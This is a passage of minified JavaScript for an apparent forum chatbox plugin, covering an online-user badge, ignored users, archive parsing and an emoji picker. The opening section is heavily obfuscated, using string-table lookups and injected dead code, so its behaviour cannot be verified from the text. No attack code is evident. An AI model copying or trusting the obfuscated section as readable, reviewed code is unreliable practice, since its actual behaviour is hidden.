zA0TuiJ[1]},[__String(1273)](){if(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[336]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]){if(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[336])).is(__String(1274))){if(!this[__String(zA0TuiJ[423])]){this[__String(zA0TuiJ[247])+__String(1275)]()}this[__String(zA0TuiJ[423])]=zA0TuiJ[18]}else{this[__String(zA0TuiJ[423])]=zA0TuiJ[19]}}},[__String(zA0TuiJ[424])](){const __globalObject=this,__TextDecoder=__globalObject[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333]));if(!__globalObject[__String(zA0TuiJ[20])]){__TextDecoder[__String(zA0TuiJ[354])](__TextDecoder[__String(zA0TuiJ[330])](__String(zA0TuiJ[361])))}},[__String(1276)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:__Uint8Array[__String(zA0TuiJ[162])]+(__String(1277)+__String(1278)),[__String(zA0TuiJ[274])]:__String(zA0TuiJ[410]),[__String(zA0TuiJ[276])]:zA0TuiJ[19],[__String(zA0TuiJ[425])+__String(zA0TuiJ[426])+__String(zA0TuiJ[427])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(TES_BZ){__globalObject(TES_BZ)[__String(zA0TuiJ[129])](__String(zA0TuiJ[302]))[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(LBJ3B2w){LBJ3B2w[__String(zA0TuiJ[278])+__String(zA0TuiJ[279])+zA0TuiJ[280]]();const __Array=__globalObject(LBJ3B2w[__String(zA0TuiJ[281])]);ips[__String(zA0TuiJ[167])]()(__Array[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:__Array[__String(1279)+__String(zA0TuiJ[428])](),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(LBJ3B2w){if(LBJ3B2w[__String(zA0TuiJ[432])]){ricTgfo(__Uint8Array[__String(zA0TuiJ[429])]=LBJ3B2w[__String(1282)+"ct"],__Buffer[__String(zA0TuiJ[287])](),!chatbox[__String(zA0TuiJ[433])](__Uint8Array[__String(zA0TuiJ[429])])?__Uint8Array[__String(zA0TuiJ[431])](__Uint8Array[__String(zA0TuiJ[429])]):window[__String(zA0TuiJ[293])][__String(zA0TuiJ[430])]=__Uint8Array[__String(zA0TuiJ[429])])}});return zA0TuiJ[19]})}});__Buffer[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[431])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:__TextDecoder,[__String(zA0TuiJ[274])]:__String(zA0TuiJ[297]),[__String(zA0TuiJ[276])]:zA0TuiJ[19],[__String(zA0TuiJ[298])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(__TextDecoder){ricTgfo(__globalObject(__TextDecoder)[__String(zA0TuiJ[129])](__String(1285))[zA0TuiJ[22]](__String(zA0TuiJ[408]),function(__TextDecoder){ricTgfo(__Buffer[__String(zA0TuiJ[287])](),__Uint8Array[__String(zA0TuiJ[431])](__globalObject(__TextDecoder[__String(zA0TuiJ[281])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[430]))));return zA0TuiJ[19]}),__globalObject(__TextDecoder)[__String(zA0TuiJ[129])](__String(zA0TuiJ[302]))[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(__TextDecoder){__TextDecoder[__String(zA0TuiJ[166])]();const TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[281])]);ips[__String(zA0TuiJ[167])]()(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:TES_BZ[__String(zA0TuiJ[283])](),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(__TextDecoder){const TES_BZ=__TextDecoder[__String(zA0TuiJ[432])]?__TextDecoder[__String(zA0TuiJ[432])]:__Uint8Array[__String(zA0TuiJ[429])];__Buffer[__String(zA0TuiJ[287])]();if(!chatbox[__String(zA0TuiJ[433])](TES_BZ)){__Uint8Array[__String(zA0TuiJ[431])](TES_BZ)}else{if(__String(1286)in rLCQFIk){__globalObject()}function __globalObject(){var __TextDecoder=function(__TextDecoder,__globalObject){return TES_BZ({},__TextDecoder,__globalObject)},TES_BZ;ricTgfo(TES_BZ=function(__TextDecoder,__globalObject,__Uint8Array){var __Buffer={},__String,LBJ3B2w,__Array;if(__TextDecoder[__globalObject+__Uint8Array]!==void 0)return __TextDecoder[__globalObject+__Uint8Array];if(__globalObject===__Uint8Array)return zA0TuiJ[18];for(__String=zA0TuiJ[0];__String<__globalObject.length;__String++){if(__Buffer[__globalObject[__String]]===void 0)__Buffer[__globalObject[__String]]=zA0TuiJ[0];if(__Buffer[__Uint8Array[__String]]===void 0)__Buffer[__Uint8Array[__String]]=zA0TuiJ[0];ricTgfo(__Buffer[__globalObject[__String]]++,__Buffer[__Uint8Array[__String]]--)}for(LBJ3B2w in __Buffer)if(__Buffer[LBJ3B2w]!==zA0TuiJ[0]){__TextDecoder[__globalObject+__Uint8Array]=zA0TuiJ[19];return zA0TuiJ[19]}for(__Array=zA0TuiJ[1];__Array<__globalObject.length;__Array++)if(TES_BZ(__TextDecoder,__globalObject.substr(zA0TuiJ[0],__Array),__Uint8Array.substr(zA0TuiJ[0],__Array))&&TES_BZ(__TextDecoder,__globalObject.substr(__Array),__Uint8Array.substr(__Array))||TES_BZ(__TextDecoder,__globalObject.substr(zA0TuiJ[0],__Array),__Uint8Array.substr(__Uint8Array.length-__Array))&&TES_BZ(__TextDecoder,__globalObject.substr(__Array),__Uint8Array.substr(zA0TuiJ[0],__Uint8Array.length-__Array))){__TextDecoder[__globalObject+__Uint8Array]=zA0TuiJ[18];return zA0TuiJ[18]}__TextDecoder[__globalObject+__Uint8Array]=zA0TuiJ[19];return zA0TuiJ[19]},console.log(__TextDecoder))}window[__String(zA0TuiJ[293])][__String(zA0TuiJ[430])]=TES_BZ}});return zA0TuiJ[19]}))}});__Buffer[__String(zA0TuiJ[157])]()},[__String(1287)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(zA0TuiJ[401])]){return}const __Uint8Array=__TextDecoder[__String(zA0TuiJ[51])][__String(1288)];if(__Uint8Array==zA0TuiJ[0]||__TextDecoder[__String(zA0TuiJ[81])]||__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[434])+__String(zA0TuiJ[435]))[__String(zA0TuiJ[436])+zA0TuiJ[437]](__String(zA0TuiJ[243]))){return}ricTgfo(clearTimeout(__TextDecoder[__String(zA0TuiJ[438])]),__TextDecoder[__String(zA0TuiJ[438])]=setTimeout(function(){__TextDecoder[__String(zA0TuiJ[325])](ips[__String(zA0TuiJ[160])](__String(1290)),ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[311])))},__Uint8Array*zA0TuiJ[47]*zA0TuiJ[68]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;